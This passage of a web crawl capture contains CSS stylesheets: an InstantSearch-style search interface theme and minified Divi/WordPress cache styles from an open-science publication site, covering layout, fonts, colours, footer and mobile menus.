  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/11673/et-core-unified-tb-43-11673.min.css?ver=1764951613
body_size: 2858
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'9';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12{margin-bottom:2px!important}.et_pb_text_2{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_13 h1{font-size:40px;text-align:center}.et_pb_text_13 h2{font-size:30px;text-align:left}.et_pb_text_13{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_13 h1{font-size:40px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_13 h1{font-size:35px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/11673/et-core-unified-11673.min.css?ver=1764167255
body_size: 514
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l 